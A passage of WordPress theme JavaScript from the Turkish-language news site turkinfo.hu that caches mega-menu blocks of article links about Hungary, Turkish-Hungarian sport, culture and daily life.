kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mutlu-noeller-dileriz-2\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mutlu Noeller dileriz&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/48417702_2242877579077015_702607918926659584_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/48417702_2242877579077015_702607918926659584_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/48417702_2242877579077015_702607918926659584_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mutlu Noeller dileriz&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mutlu-noeller-dileriz-2\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Mutlu Noeller dileriz&#8230;\">Mutlu Noeller dileriz&#8230;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turizmde-rekor-kirdi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan turizmde rekor k\u0131rd\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-yovanverma-2082109-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-yovanverma-2082109-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-yovanverma-2082109-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan turizmde rekor k\u0131rd\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turizmde-rekor-kirdi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan turizmde rekor k\u0131rd\u0131\">Macaristan turizmde rekor k\u0131rd\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/comez-manisada-aranan-fabrika-macaristanda-cikti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6mez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da \u00e7\u0131kt\u0131!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/11-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/11-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/11-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6mez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da \u00e7\u0131kt\u0131!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/comez-manisada-aranan-fabrika-macaristanda-cikti\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6mez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da \u00e7\u0131kt\u0131!\">\u00c7\u00f6mez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da \u00e7\u0131kt\u0131!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-cocuklara-istismara-kitlesel-protesto\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: \u00c7ocuklara \u0130stismara Kitlesel Protesto\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-olly-764450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-olly-764450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-olly-764450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: \u00c7ocuklara \u0130stismara Kitlesel Protesto\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-cocuklara-istismara-kitlesel-protesto\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan: \u00c7ocuklara \u0130stismara Kitlesel Protesto\">Macaristan: \u00c7ocuklara \u0130stismara Kitlesel Protesto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanli-doneminden-gunumuze-macar-feyzullah-pasa-koskunun-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Osmanl\u0131 D\u00f6neminden G\u00fcn\u00fcm\u00fcze Macar Feyzullah Pa\u015fa K\u00f6\u015fk\u00fc&#8217;n\u00fcn Hikayesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Osmanl\u0131 D\u00f6neminden G\u00fcn\u00fcm\u00fcze Macar Feyzullah Pa\u015fa K\u00f6\u015fk\u00fc&#8217;n\u00fcn Hikayesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanli-doneminden-gunumuze-macar-feyzullah-pasa-koskunun-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Osmanl\u0131 D\u00f6neminden G\u00fcn\u00fcm\u00fcze Macar Feyzullah Pa\u015fa K\u00f6\u015fk\u00fc&#8217;n\u00fcn Hikayesi\">Osmanl\u0131 D\u00f6neminden G\u00fcn\u00fcm\u00fcze Macar Feyzullah Pa\u015fa K\u00f6\u015fk\u00fc&#8217;n\u00fcn Hikayesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fiba-18-yas-alti-kizlar-avrupa-sampiyonasi-turkiye-macaristana-yenildi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fiba-18-yas-alti-kizlar-avrupa-sampiyonasi-turkiye-macaristana-yenildi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\">FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" 